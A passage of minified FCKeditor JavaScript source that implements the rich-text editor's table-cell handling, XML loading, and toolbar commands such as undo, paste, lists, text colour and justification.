D=B.parentNode.rowIndex;var E=this._GetCellIndexSpan(C,D,B);var F=D+(isNaN(B.rowSpan)?1:B.rowSpan);if (!C[F]) return null;var G=C[F][E];if (!G) return null;this._MarkCells([B,G],'_SizeTest');var H=this._GetMarkerGeometry(C,D,E,'_SizeTest');var I=this._GetMarkerGeometry(C,F,E,'_SizeTest');this._UnmarkCells([B,G],'_SizeTest');if (H.width!=I.width||H.x!=I.x) return null;return { 'refCell':B,'nextCell':G,'tableMap':C };};
FCKTableHandler.GetSelectedCells=function(){var A=[];var B=FCKSelection.GetSelection();if (B.rangeCount==1&&B.anchorNode.nodeType==3){var C=FCKTools.GetElementAscensor(B.anchorNode,'TD,TH');if (C) A[0]=C;return A;};for (var i=0;i<B.rangeCount;i++){var D=B.getRangeAt(i);var E;if (D.startContainer.tagName.Equals('TD','TH')) E=D.startContainer;else E=D.startContainer.childNodes[D.startOffset];if (E.tagName.Equals('TD','TH')) A[A.length]=E;};return A;};
var FCKXml=function(){this.Error=false;};FCKXml.GetAttribute=function(A,B,C){var D=A.attributes.getNamedItem(B);return D?D.value:C;};FCKXml.TransformToObject=function(A){if (!A) return null;var B={};var C=A.attributes;for (var i=0;i<C.length;i++){var D=C[i];B[D.name]=D.value;};var E=A.childNodes;for (i=0;i<E.length;i++){var F=E[i];if (F.nodeType==1){var G='$'+F.nodeName;var H=B[G];if (!H) H=B[G]=[];H.push(this.TransformToObject(F));}};return B;};
FCKXml.prototype={LoadUrl:function(A){this.Error=false;var B;var C=FCKTools.CreateXmlObject('XmlHttp');C.open('GET',A,false);C.send(null);if (C.status==200||C.status==304||(C.status==0&&C.readyState==4)){B=C.responseXML;if (!B) B=(new DOMParser()).parseFromString(C.responseText,'text/xml');}else B=null;if (B){try{var D=B.firstChild;}catch (e){B=(new DOMParser()).parseFromString(C.responseText,'text/xml');}};if (!B||!B.firstChild){this.Error=true;if (window.confirm('Error loading "'+A+'" (HTTP Status: '+C.status+').\r\nDo you want to see the server response dump?')) alert(C.responseText);};this.DOMDocument=B;},SelectNodes:function(A,B){if (this.Error) return [];var C=[];var D=this.DOMDocument.evaluate(A,B?B:this.DOMDocument,this.DOMDocument.createNSResolver(this.DOMDocument.documentElement),XPathResult.ORDERED_NODE_ITERATOR_TYPE,null);if (D){var E=D.iterateNext();while(E){C[C.length]=E;E=D.iterateNext();}};return C;},SelectSingleNode:function(A,B){if (this.Error) return null;var C=this.DOMDocument.evaluate(A,B?B:this.DOMDocument,this.DOMDocument.createNSResolver(this.DOMDocument.documentElement),9,null);if (C&&C.singleNodeValue) return C.singleNodeValue;else return null;}};
var FCKNamedCommand=function(A){this.Name=A;};FCKNamedCommand.prototype.Execute=function(){FCK.ExecuteNamedCommand(this.Name);};FCKNamedCommand.prototype.GetState=function(){if (FCK.EditMode!=0) return -1;return FCK.GetNamedCommandState(this.Name);};
var FCKStyleCommand=function(){};FCKStyleCommand.prototype={Name:'Style',Execute:function(A,B){FCKUndo.SaveUndoStep();if (B.Selected) FCK.Styles.RemoveStyle(B.Style);else FCK.Styles.ApplyStyle(B.Style);FCKUndo.SaveUndoStep();FCK.Focus();FCK.Events.FireEvent('OnSelectionChange');},GetState:function(){if (FCK.EditMode!=0||!FCK.EditorDocument) return -1;if (FCKSelection.GetType()=='Control'){var A=FCKSelection.GetSelectedElement();if (!A||!FCKStyles.CheckHasObjectStyle(A.nodeName.toLowerCase())) return -1;};return 0;}};
var FCKDialogCommand=function(A,B,C,D,E,F,G,H){this.Name=A;this.Title=B;this.Url=C;this.Width=D;this.Height=E;this.CustomValue=H;this.GetStateFunction=F;this.GetStateParam=G;this.Resizable=false;};FCKDialogCommand.prototype.Execute=function(){FCKDialog.OpenDialog('FCKDialog_'+this.Name,this.Title,this.Url,this.Width,this.Height,this.CustomValue,null,this.Resizable);};FCKDialogCommand.prototype.GetState=function(){if (this.GetStateFunction) return this.GetStateFunction(this.GetStateParam);else return FCK.EditMode==0?0:-1;};var FCKUndefinedCommand=function(){this.Name='Undefined';};FCKUndefinedCommand.prototype.Execute=function(){alert(FCKLang.NotImplemented);};FCKUndefinedCommand.prototype.GetState=function(){return 0;};var FCKFormatBlockCommand=function(){};FCKFormatBlockCommand.prototype={Name:'FormatBlock',Execute:FCKStyleCommand.prototype.Execute,GetState:function(){return FCK.EditorDocument?0:-1;}};var FCKFontNameCommand=function(){};FCKFontNameCommand.prototype={Name:'FontName',Execute:FCKStyleCommand.prototype.Execute,GetState:FCKFormatBlockCommand.prototype.GetState};var FCKFontSizeCommand=function(){};FCKFontSizeCommand.prototype={Name:'FontSize',Execute:FCKStyleCommand.prototype.Execute,GetState:FCKFormatBlockCommand.prototype.GetState};var FCKPreviewCommand=function(){this.Name='Preview';};FCKPreviewCommand.prototype.Execute=function(){FCK.Preview();};FCKPreviewCommand.prototype.GetState=function(){return 0;};var FCKSaveCommand=function(){this.Name='Save';};FCKSaveCommand.prototype.Execute=function(){var A=FCK.GetParentForm();if (typeof(A.onsubmit)=='function'){var B=A.onsubmit();if (B!=null&&B===false) return;};if (typeof(A.submit)=='function') A.submit();else A.submit.click();};FCKSaveCommand.prototype.GetState=function(){return 0;};var FCKNewPageCommand=function(){this.Name='NewPage';};FCKNewPageCommand.prototype.Execute=function(){FCKUndo.SaveUndoStep();FCK.SetData('');FCKUndo.Typing=true;FCK.Focus();};FCKNewPageCommand.prototype.GetState=function(){return 0;};var FCKSourceCommand=function(){this.Name='Source';};FCKSourceCommand.prototype.Execute=function(){if (FCKConfig.SourcePopup){var A=FCKConfig.ScreenWidth*0.65;var B=FCKConfig.ScreenHeight*0.65;FCKDialog.OpenDialog('FCKDialog_Source',FCKLang.Source,'dialog/fck_source.html',A,B,null,null,true);}else FCK.SwitchEditMode();};FCKSourceCommand.prototype.GetState=function(){return (FCK.EditMode==0?0:1);};var FCKUndoCommand=function(){this.Name='Undo';};FCKUndoCommand.prototype.Execute=function(){FCKUndo.Undo();};FCKUndoCommand.prototype.GetState=function(){if (FCK.EditMode!=0) return -1;return (FCKUndo.CheckUndoState()?0:-1);};var FCKRedoCommand=function(){this.Name='Redo';};FCKRedoCommand.prototype.Execute=function(){FCKUndo.Redo();};FCKRedoCommand.prototype.GetState=function(){if (FCK.EditMode!=0) return -1;return (FCKUndo.CheckRedoState()?0:-1);};var FCKPageBreakCommand=function(){this.Name='PageBreak';};FCKPageBreakCommand.prototype.Execute=function(){FCKUndo.SaveUndoStep();var e=FCK.EditorDocument.createElement('DIV');e.style.pageBreakAfter='always';e.innerHTML='<span style="DISPLAY:none">&nbsp;</span>';var A=FCKDocumentProcessor_CreateFakeImage('FCK__PageBreak',e);var B=new FCKDomRange(FCK.EditorWindow);B.MoveToSelection();var C=B.SplitBlock();B.InsertNode(A);FCK.Events.FireEvent('OnSelectionChange');};FCKPageBreakCommand.prototype.GetState=function(){if (FCK.EditMode!=0) return -1;return 0;};var FCKUnlinkCommand=function(){this.Name='Unlink';};FCKUnlinkCommand.prototype.Execute=function(){FCKUndo.SaveUndoStep();if (FCKBrowserInfo.IsGeckoLike){var A=FCK.Selection.MoveToAncestorNode('A');if (A) FCKTools.RemoveOuterTags(A);return;};FCK.ExecuteNamedCommand(this.Name);};FCKUnlinkCommand.prototype.GetState=function(){if (FCK.EditMode!=0) return -1;var A=FCK.GetNamedCommandState(this.Name);if (A==0&&FCK.EditMode==0){var B=FCKSelection.MoveToAncestorNode('A');var C=(B&&B.name.length>0&&B.href.length==0);if (C) A=-1;};return A;};FCKVisitLinkCommand=function(){this.Name='VisitLink';};FCKVisitLinkCommand.prototype={GetState:function(){if (FCK.EditMode!=0) return -1;var A=FCK.GetNamedCommandState('Unlink');if (A==0){var B=FCKSelection.MoveToAncestorNode('A');if (!B.href) A=-1;};return A;},Execute:function(){var A=FCKSelection.MoveToAncestorNode('A');var B=A.getAttribute('_fcksavedurl')||A.getAttribute('href',2);if (!/:\/\//.test(B)){var C=FCKConfig.BaseHref;var D=FCK.GetInstanceObject('parent');if (!C){C=D.document.location.href;C=C.substring(0,C.lastIndexOf('/')+1);};if (/^\//.test(B)){try{C=C.match(/^.*:\/\/+[^\/]+/)[0];}catch (e){C=D.document.location.protocol+'://'+D.parent.document.location.host;}};B=C+B;};if (!window.open(B,'_blank')) alert(FCKLang.VisitLinkBlocked);}};var FCKSelectAllCommand=function(){this.Name='SelectAll';};FCKSelectAllCommand.prototype.Execute=function(){if (FCK.EditMode==0){FCK.ExecuteNamedCommand('SelectAll');}else{var A=FCK.EditingArea.Textarea;if (FCKBrowserInfo.IsIE){A.createTextRange().execCommand('SelectAll');}else{A.selectionStart=0;A.selectionEnd=A.value.length;};A.focus();}};FCKSelectAllCommand.prototype.GetState=function(){if (FCK.EditMode!=0) return -1;return 0;};var FCKPasteCommand=function(){this.Name='Paste';};FCKPasteCommand.prototype={Execute:function(){if (FCKBrowserInfo.IsIE) FCK.Paste();else FCK.ExecuteNamedCommand('Paste');},GetState:function(){if (FCK.EditMode!=0) return -1;return FCK.GetNamedCommandState('Paste');}};var FCKRuleCommand=function(){this.Name='Rule';};FCKRuleCommand.prototype={Execute:function(){FCKUndo.SaveUndoStep();FCK.InsertElement('hr');},GetState:function(){if (FCK.EditMode!=0) return -1;return FCK.GetNamedCommandState('InsertHorizontalRule');}};var FCKCutCopyCommand=function(A){this.Name=A?'Cut':'Copy';};FCKCutCopyCommand.prototype={Execute:function(){var A=false;if (FCKBrowserInfo.IsIE){var B=function(){A=true;};var C='on'+this.Name.toLowerCase();FCK.EditorDocument.body.attachEvent(C,B);FCK.ExecuteNamedCommand(this.Name);FCK.EditorDocument.body.detachEvent(C,B);}else{try{FCK.ExecuteNamedCommand(this.Name);A=true;}catch(e){}};if (!A) alert(FCKLang['PasteError'+this.Name]);},GetState:function(){return FCK.EditMode!=0?-1:FCK.GetNamedCommandState('Cut');}};var FCKAnchorDeleteCommand=function(){this.Name='AnchorDelete';};FCKAnchorDeleteCommand.prototype={Execute:function(){if (FCK.Selection.GetType()=='Control'){FCK.Selection.Delete();}else{var A=FCK.Selection.GetSelectedElement();if (A){if (A.tagName=='IMG'&&A.getAttribute('_fckanchor')) oAnchor=FCK.GetRealElement(A);else A=null;};if (!A){oAnchor=FCK.Selection.MoveToAncestorNode('A');if (oAnchor) FCK.Selection.SelectNode(oAnchor);};if (oAnchor.href.length!=0){oAnchor.removeAttribute('name');if (FCKBrowserInfo.IsIE) oAnchor.className=oAnchor.className.replace(FCKRegexLib.FCK_Class,'');return;};if (A){A.parentNode.removeChild(A);return;};if (oAnchor.innerHTML.length==0){oAnchor.parentNode.removeChild(oAnchor);return;};FCKTools.RemoveOuterTags(oAnchor);};if (FCKBrowserInfo.IsGecko) FCK.Selection.Collapse(true);},GetState:function(){if (FCK.EditMode!=0) return -1;return FCK.GetNamedCommandState('Unlink');}};var FCKDeleteDivCommand=function(){};FCKDeleteDivCommand.prototype={GetState:function(){if (FCK.EditMode!=0) return -1;var A=FCKSelection.GetParentElement();var B=new FCKElementPath(A);return B.BlockLimit&&B.BlockLimit.nodeName.IEquals('div')?0:-1;},Execute:function(){FCKUndo.SaveUndoStep();var A=FCKDomTools.GetSelectedDivContainers();var B=new FCKDomRange(FCK.EditorWindow);B.MoveToSelection();var C=B.CreateBookmark();for (var i=0;i<A.length;i++) FCKDomTools.RemoveNode(A[i],true);B.MoveToBookmark(C);B.Select();}};var FCKNbsp=function(){this.Name='Non Breaking Space';};FCKNbsp.prototype={Execute:function(){FCK.InsertHtml('&nbsp;');},GetState:function(){return (FCK.EditMode!=0?-1:0);}};
var FCKShowBlockCommand=function(A,B){this.Name=A;if (B!=undefined) this._SavedState=B;else this._SavedState=null;};FCKShowBlockCommand.prototype.Execute=function(){var A=this.GetState();if (A==-1) return;var B=FCK.EditorDocument.body;if (A==1) B.className=B.className.replace(/(^| )FCK__ShowBlocks/g,'');else B.className+=' FCK__ShowBlocks';if (FCKBrowserInfo.IsIE){try{FCK.EditorDocument.selection.createRange().select();}catch (e){}}else{var C=FCK.EditorWindow.getSelection().focusNode;if (C.nodeType!=1) C=C.parentNode;FCKDomTools.ScrollIntoView(C,false);};FCK.Events.FireEvent('OnSelectionChange');};FCKShowBlockCommand.prototype.GetState=function(){if (FCK.EditMode!=0) return -1;if (!FCK.EditorDocument) return 0;if (/FCK__ShowBlocks(?:\s|$)/.test(FCK.EditorDocument.body.className)) return 1;return 0;};FCKShowBlockCommand.prototype.SaveState=function(){this._SavedState=this.GetState();};FCKShowBlockCommand.prototype.RestoreState=function(){if (this._SavedState!=null&&this.GetState()!=this._SavedState) this.Execute();};
var FCKSpellCheckCommand=function(){this.Name='SpellCheck';this.IsEnabled=(FCKConfig.SpellChecker=='SpellerPages');};FCKSpellCheckCommand.prototype.Execute=function(){FCKDialog.OpenDialog('FCKDialog_SpellCheck','Spell Check','dialog/fck_spellerpages.html',440,480);};FCKSpellCheckCommand.prototype.GetState=function(){if (FCK.EditMode!=0) return -1;return this.IsEnabled?0:-1;};
var FCKTextColorCommand=function(A){this.Name=A=='ForeColor'?'TextColor':'BGColor';this.Type=A;var B;if (FCKBrowserInfo.IsIE) B=window;else if (FCK.ToolbarSet._IFrame) B=FCKTools.GetElementWindow(FCK.ToolbarSet._IFrame);else B=window.parent;this._Panel=new FCKPanel(B);this._Panel.AppendStyleSheet(FCKConfig.SkinEditorCSS);this._Panel.MainNode.className='FCK_Panel';this._CreatePanelBody(this._Panel.Document,this._Panel.MainNode);FCK.ToolbarSet.ToolbarItems.GetItem(this.Name).RegisterPanel(this._Panel);FCKTools.DisableSelection(this._Panel.Document.body);};FCKTextColorCommand.prototype.Execute=function(A,B,C){this._Panel.Show(A,B,C);};FCKTextColorCommand.prototype.SetColor=function(A){FCKUndo.SaveUndoStep();var B=FCKStyles.GetStyle('_FCK_'+(this.Type=='ForeColor'?'Color':'BackColor'));if (!A||A.length==0) FCK.Styles.RemoveStyle(B);else{B.SetVariable('Color',A);FCKStyles.ApplyStyle(B);};FCKUndo.SaveUndoStep();FCK.Focus();FCK.Events.FireEvent('OnSelectionChange');};FCKTextColorCommand.prototype.GetState=function(){if (FCK.EditMode!=0) return -1;return 0;};function FCKTextColorCommand_OnMouseOver(){this.className='ColorSelected';};function FCKTextColorCommand_OnMouseOut(){this.className='ColorDeselected';};function FCKTextColorCommand_OnClick(A,B,C){this.className='ColorDeselected';B.SetColor(C);B._Panel.Hide();};function FCKTextColorCommand_AutoOnClick(A,B){this.className='ColorDeselected';B.SetColor('');B._Panel.Hide();};function FCKTextColorCommand_MoreOnClick(A,B){this.className='ColorDeselected';B._Panel.Hide();FCKDialog.OpenDialog('FCKDialog_Color',FCKLang.DlgColorTitle,'dialog/fck_colorselector.html',410,320,FCKTools.Bind(B,B.SetColor));};FCKTextColorCommand.prototype._CreatePanelBody=function(A,B){function CreateSelectionDiv(){var C=A.createElement("DIV");C.className='ColorDeselected';FCKTools.AddEventListenerEx(C,'mouseover',FCKTextColorCommand_OnMouseOver);FCKTools.AddEventListenerEx(C,'mouseout',FCKTextColorCommand_OnMouseOut);return C;};var D=B.appendChild(A.createElement("TABLE"));D.className='ForceBaseFont';D.style.tableLayout='fixed';D.cellPadding=0;D.cellSpacing=0;D.border=0;D.width=150;var E=D.insertRow(-1).insertCell(-1);E.colSpan=8;var C=E.appendChild(CreateSelectionDiv());C.innerHTML='<table cellspacing="0" cellpadding="0" width="100%" border="0">\n			<tr>\n				<td><div class="ColorBoxBorder"><div class="ColorBox" style="background-color: #000000"></div></div></td>\n				<td nowrap width="100%" align="center">'+FCKLang.ColorAutomatic+'</td>\n			</tr>\n		</table>';FCKTools.AddEventListenerEx(C,'click',FCKTextColorCommand_AutoOnClick,this);if (!FCKBrowserInfo.IsIE) C.style.width='96%';var G=FCKConfig.FontColors.toString().split(',');var H=0;while (H<G.length){var I=D.insertRow(-1);for (var i=0;i<8;i++,H++){if (H<G.length){var J=G[H].split('/');var K='#'+J[0];var L=J[1]||K;};C=I.insertCell(-1).appendChild(CreateSelectionDiv());C.innerHTML='<div class="ColorBoxBorder"><div class="ColorBox" style="background-color: '+K+'"></div></div>';if (H>=G.length) C.style.visibility='hidden';else FCKTools.AddEventListenerEx(C,'click',FCKTextColorCommand_OnClick,[this,L]);}};if (FCKConfig.EnableMoreFontColors){E=D.insertRow(-1).insertCell(-1);E.colSpan=8;C=E.appendChild(CreateSelectionDiv());C.innerHTML='<table width="100%" cellpadding="0" cellspacing="0" border="0"><tr><td nowrap align="center">'+FCKLang.ColorMoreColors+'</td></tr></table>';FCKTools.AddEventListenerEx(C,'click',FCKTextColorCommand_MoreOnClick,this);};if (!FCKBrowserInfo.IsIE) C.style.width='96%';};
var FCKPastePlainTextCommand=function(){this.Name='PasteText';};FCKPastePlainTextCommand.prototype.Execute=function(){FCK.PasteAsPlainText();};FCKPastePlainTextCommand.prototype.GetState=function(){if (FCK.EditMode!=0) return -1;return FCK.GetNamedCommandState('Paste');};
var FCKPasteWordCommand=function(){this.Name='PasteWord';};FCKPasteWordCommand.prototype.Execute=function(){FCK.PasteFromWord();};FCKPasteWordCommand.prototype.GetState=function(){if (FCK.EditMode!=0||FCKConfig.ForcePasteAsPlainText) return -1;else return FCK.GetNamedCommandState('Paste');};
var FCKTableCommand=function(A){this.Name=A;};FCKTableCommand.prototype.Execute=function(){FCKUndo.SaveUndoStep();if (!FCKBrowserInfo.IsGecko){switch (this.Name){case 'TableMergeRight':return FCKTableHandler.MergeRight();case 'TableMergeDown':return FCKTableHandler.MergeDown();}};switch (this.Name){case 'TableInsertRowAfter':return FCKTableHandler.InsertRow(false);case 'TableInsertRowBefore':return FCKTableHandler.InsertRow(true);case 'TableDeleteRows':return FCKTableHandler.DeleteRows();case 'TableInsertColumnAfter':return FCKTableHandler.InsertColumn(false);case 'TableInsertColumnBefore':return FCKTableHandler.InsertColumn(true);case 'TableDeleteColumns':return FCKTableHandler.DeleteColumns();case 'TableInsertCellAfter':return FCKTableHandler.InsertCell(null,false);case 'TableInsertCellBefore':return FCKTableHandler.InsertCell(null,true);case 'TableDeleteCells':return FCKTableHandler.DeleteCells();case 'TableMergeCells':return FCKTableHandler.MergeCells();case 'TableHorizontalSplitCell':return FCKTableHandler.HorizontalSplitCell();case 'TableVerticalSplitCell':return FCKTableHandler.VerticalSplitCell();case 'TableDelete':return FCKTableHandler.DeleteTable();default:return alert(FCKLang.UnknownCommand.replace(/%1/g,this.Name));}};FCKTableCommand.prototype.GetState=function(){if (FCK.EditorDocument!=null&&FCKSelection.HasAncestorNode('TABLE')){switch (this.Name){case 'TableHorizontalSplitCell':case 'TableVerticalSplitCell':if (FCKTableHandler.GetSelectedCells().length==1) return 0;else return -1;case 'TableMergeCells':if (FCKTableHandler.CheckIsSelectionRectangular()&&FCKTableHandler.GetSelectedCells().length>1) return 0;else return -1;case 'TableMergeRight':return FCKTableHandler.GetMergeRightTarget()?0:-1;case 'TableMergeDown':return FCKTableHandler.GetMergeDownTarget()?0:-1;default:return 0;}}else return -1;};
var FCKFitWindow=function(){this.Name='FitWindow';};FCKFitWindow.prototype.Execute=function(){var A=window.frameElement;var B=A.style;var C=parent;var D=C.document.documentElement;var E=C.document.body;var F=E.style;var G;var H=new FCKDomRange(FCK.EditorWindow);H.MoveToSelection();var I=FCKTools.GetScrollPosition(FCK.EditorWindow);if (!this.IsMaximized){if(FCKBrowserInfo.IsIE) C.attachEvent('onresize',FCKFitWindow_Resize);else C.addEventListener('resize',FCKFitWindow_Resize,true);this._ScrollPos=FCKTools.GetScrollPosition(C);G=A;while((G=G.parentNode)){if (G.nodeType==1){G._fckSavedStyles=FCKTools.SaveStyles(G);G.style.zIndex=FCKConfig.FloatingPanelsZIndex-1;}};if (FCKBrowserInfo.IsIE){this.documentElementOverflow=D.style.overflow;D.style.overflow='hidden';F.overflow='hidden';}else{F.overflow='hidden';F.width='0px';F.height='0px';};this._EditorFrameStyles=FCKTools.SaveStyles(A);var J=FCKTools.GetViewPaneSize(C);B.position="absolute";A.offsetLeft;B.zIndex=FCKConfig.FloatingPanelsZIndex-1;B.left="0px";B.top="0px";B.width=J.Width+"px";B.height=J.Height+"px";if (!FCKBrowserInfo.IsIE){B.borderRight=B.borderBottom="9999px solid white";B.backgroundColor="white";};C.scrollTo(0,0);var K=FCKTools.GetWindowPosition(C,A);if (K.x!=0) B.left=(-1*K.x)+"px";if (K.y!=0) B.top=(-1*K.y)+"px";this.IsMaximized=true;}else{if(FCKBrowserInfo.IsIE) C.detachEvent("onresize",FCKFitWindow_Resize);else C.removeEventListener("resize",FCKFitWindow_Resize,true);G=A;while((G=G.parentNode)){if (G._fckSavedStyles){FCKTools.RestoreStyles(G,G._fckSavedStyles);G._fckSavedStyles=null;}};if (FCKBrowserInfo.IsIE) D.style.overflow=this.documentElementOverflow;FCKTools.RestoreStyles(A,this._EditorFrameStyles);C.scrollTo(this._ScrollPos.X,this._ScrollPos.Y);this.IsMaximized=false;};FCKToolbarItems.GetItem('FitWindow').RefreshState();if (FCK.EditMode==0) FCK.EditingArea.MakeEditable();FCK.Focus();H.Select();FCK.EditorWindow.scrollTo(I.X,I.Y);};FCKFitWindow.prototype.GetState=function(){if (FCKConfig.ToolbarLocation!='In') return -1;else return (this.IsMaximized?1:0);};function FCKFitWindow_Resize(){var A=FCKTools.GetViewPaneSize(parent);var B=window.frameElement.style;B.width=A.Width+'px';B.height=A.Height+'px';};
var FCKListCommand=function(A,B){this.Name=A;this.TagName=B;};FCKListCommand.prototype={GetState:function(){if (FCK.EditMode!=0||!FCK.EditorWindow) return -1;var A=FCKSelection.GetBoundaryParentElement(true);var B=A;while (B){if (B.nodeName.IEquals(['ul','ol'])) break;B=B.parentNode;};if (B&&B.nodeName.IEquals(this.TagName)) return 1;else return 0;},Execute:function(){FCKUndo.SaveUndoStep();var A=FCK.EditorDocument;var B=new FCKDomRange(FCK.EditorWindow);B.MoveToSelection();var C=this.GetState();if (C==0){FCKDomTools.TrimNode(A.body);if (!A.body.firstChild){var D=A.createElement('p');A.body.appendChild(D);B.MoveToNodeContents(D);}};var E=B.CreateBookmark();var F=[];var G={};var H=new FCKDomRangeIterator(B);var I;H.ForceBrBreak=(C==0);var J=true;var K=null;while (J){while ((I=H.GetNextParagraph())){var L=new FCKElementPath(I);var M=null;var N=false;var O=L.BlockLimit;for (var i=L.Elements.length-1;i>=0;i--){var P=L.Elements[i];if (P.nodeName.IEquals(['ol','ul'])){if (O._FCK_ListGroupObject) O._FCK_ListGroupObject=null;var Q=P._FCK_ListGroupObject;if (Q) Q.contents.push(I);else{Q={ 'root':P,'contents':[I] };F.push(Q);FCKDomTools.SetElementMarker(G,P,'_FCK_ListGroupObject',Q);};N=true;break;}};if (N) continue;var R=O;if (R._FCK_ListGroupObject) R._FCK_ListGroupObject.contents.push(I);else{var Q={ 'root':R,'contents':[I] };FCKDomTools.SetElementMarker(G,R,'_FCK_ListGroupObject',Q);F.push(Q);}};if (FCKBrowserInfo.IsIE) J=false;else{if (K==null){K=[];var T=FCKSelection.GetSelection();if (T&&F.length==0) K.push(T.getRangeAt(0));for (var i=1;T&&i<T.rangeCount;i++) K.push(T.getRangeAt(i));};if (K.length<1) J=false;else{var U=FCKW3CRange.CreateFromRange(A,K.shift());B._Range=U;B._UpdateElementInfo();if (B.StartNode.nodeName.IEquals('td')) B.SetStart(B.StartNode,1);if (B.EndNode.nodeName.IEquals('td')) B.SetEnd(B.EndNode,2);H=new FCKDomRangeIterator(B);H.ForceBrBreak=(C==0);}}};var W=[];while (F.length>0){var Q=F.shift();if (C==0){if (Q.root.nodeName.IEquals(['ul','ol'])) this._ChangeListType(Q,G,W);else this._CreateList(Q,W);}else if (C==1&&Q.root.nodeName.IEquals(['ul','ol'])) this._RemoveList(Q,G);};for (var i=0;i<W.length;i++){var M=W[i];var Z=false;var a=M;while (!Z){a=a.nextSibling;if (a&&a.nodeType==3&&a.nodeValue.search(/^[\n\r\t ]*$/)==0) continue;Z=true;};if (a&&a.nodeName.IEquals(this.TagName)){a.parentNode.removeChild(a);while (a.firstChild) M.appendChild(a.removeChild(a.firstChild));};Z=false;a=M;while (!Z){a=a.previousSibling;if (a&&a.nodeType==3&&a.nodeValue.search(/^[\n\r\t ]*$/)==0) continue;Z=true;};if (a&&a.nodeName.IEquals(this.TagName)){a.parentNode.removeChild(a);while (a.lastChild) M.insertBefore(a.removeChild(a.lastChild),M.firstChild);}};FCKDomTools.ClearAllMarkers(G);B.MoveToBookmark(E);B.Select();FCK.Focus();FCK.Events.FireEvent('OnSelectionChange');},_ChangeListType:function(A,B,C){var D=FCKDomTools.ListToArray(A.root,B);var E=[];for (var i=0;i<A.contents.length;i++){var F=A.contents[i];F=FCKTools.GetElementAscensor(F,'li');if (!F||F._FCK_ListItem_Processed) continue;E.push(F);FCKDomTools.SetElementMarker(B,F,'_FCK_ListItem_Processed',true);};var G=FCKTools.GetElementDocument(A.root).createElement(this.TagName);for (var i=0;i<E.length;i++){var H=E[i]._FCK_ListArray_Index;D[H].parent=G;};var I=FCKDomTools.ArrayToList(D,B);for (var i=0;i<I.listNode.childNodes.length;i++){if (I.listNode.childNodes[i].nodeName.IEquals(this.TagName)) C.push(I.listNode.childNodes[i]);};A.root.parentNode.replaceChild(I.listNode,A.root);},_CreateList:function(A,B){var C=A.contents;var D=FCKTools.GetElementDocument(A.root);var E=[];if (C.length==1&&C[0]==A.root){var F=D.createElement('div');while (C[0].firstChild) F.appendChild(C[0].removeChild(C[0].firstChild));C[0].appendChild(F);C[0]=F;};var G=A.contents[0].parentNode;for (var i=0;i<C.length;i++) G=FCKDomTools.GetCommonParents(G,C[i].parentNode).pop();for (var i=0;i<C.length;i++){var H=C[i];while (H.parentNode){if (H.parentNode==G){E.push(H);break;};H=H.parentNode;}};if (E.length<1) return;var I=E[E.length-1].nextSibling;var J=D.createElement(this.TagName);B.push(J);while (E.length){var K=E.shift();var L=D.createDocumentFragment();while (K.firstChild) L.appendChild(K.removeChild(K.firstChild));K.parentNode.removeChild(K);var M=D.createElement('li');M.appendChild(L);J.appendChild(M);};G.insertBefore(J,I);},_RemoveList:function(A,B){var C=FCKDomTools.ListToArray(A.root,B);var D=[];for (var i=0;i<A.contents.length;i++){var E=A.contents[i];E=FCKTools.GetElementAscensor(E,'li');if (!E||E._FCK_ListItem_Processed) continue;D.push(E);FCKDomTools.SetElementMarker(B,E,'_FCK_ListItem_Processed',true);};var F=null;for (var i=0;i<D.length;i++){var G=D[i]._FCK_ListArray_Index;C[G].indent=-1;F=G;};for (var i=F+1;i<C.length;i++){if (C[i].indent>C[i-1].indent+1){var H=C[i-1].indent+1-C[i].indent;var I=C[i].indent;while (C[i]&&C[i].indent>=I){C[i].indent+=H;i++;};i--;}};var J=FCKDomTools.ArrayToList(C,B);if (A.root.nextSibling==null||A.root.nextSibling.nodeName.IEquals('br')){if (J.listNode.lastChild.nodeName.IEquals('br')) J.listNode.removeChild(J.listNode.lastChild);};A.root.parentNode.replaceChild(J.listNode,A.root);}};
var FCKJustifyCommand=function(A){this.AlignValue=A;var B=FCKConfig.ContentLangDirection.toLowerCase();this.IsDefaultAlign=(A=='left'&&B=='ltr')||(A=='right'&&B=='rtl');var C=this._CssClassName=(function(){var D=FCKConfig.JustifyClasses;if (D){switch (A){case 'left':return D[0]||null;case 'center':return D[1]||null;case 'right':return D[2]||null;case 'justify':return D[3]||null;}};return null;})();if (C&&C.length>0) this._CssClassRegex=new RegExp('(?:^|\\s+)'+C+'(?=$|\\s)');};FCKJustifyCommand._GetClassNameRegex=function(){var A=FCKJustifyCommand._ClassRegex;if (A!=undefined) return A;var B=[];var C=FCKConfig.JustifyClasses;if (C){for (var i=0;i<4;i++){var D=C[i];if (D&&D.length>0) B.push(D);}};if (B.length>0) A=new RegExp('(?:^|\\s+)(?:'+B.join('|')+')(?=$|\\s)');else A=null;return FCKJustifyCommand._ClassRegex=A;};FCKJustifyCommand.prototype={Execute:function(){FCKUndo.SaveUndoStep();var A=new FCKDomRange(FCK.EditorWindow);A.MoveToSelection();var B=this.GetState();if (B==-1) return;var C=A.CreateBookmark();var D=this._CssClassName;var E=new FCKDomRangeIterator(A);var F;while ((F=E.GetNextParagraph())){F.removeAttribute('align');if (D){var G=F.className.replace(FCKJustifyCommand._GetClassNameRegex(),'');if (B==0){if (G.length>0) G+=' ';F.className=G+D;}else if (G.length==0) FCKDomTools.RemoveAttribute(F,'class');}else{var H=F.style;if (B==0) H.textAlign=this.AlignValue;else{H.textAlign='';if (H.cssText.length==0) F.removeAttribute('style');}}};A.MoveToBookmark(C);A.Select();FCK.Focus();FCK.Events.FireEvent('OnSelectionChange');},GetState:function(){if (FCK.EditMode!=0||!FCK.EditorWindow) return -1;var A=new FCKElementPath(FCKSelection.GetBoundaryParentElement(true));var B=A.Block||A.BlockLimit;if (!B||B.nodeName.toLowerCase()=='body') return 0;var C;if (FCKBrowserInfo.IsIE) C=B.currentStyle.textAlign;else C=FCK.EditorWindow.getComputedStyle(B,'').getPropertyValue('text-align');C=C.replace(/(-moz-|-webkit-|start|auto)/i,'');if ((!C&&this.IsDefaultAlign)||C==this.AlignValue) return 1;return 0;}};
